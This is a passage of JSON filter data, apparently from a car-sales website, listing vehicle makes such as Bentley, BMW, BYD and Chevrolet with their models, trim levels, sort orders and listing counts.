alse,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":5},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":18,"Sort":6},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":false,"Counter":1354,"Sort":7},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":8},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette 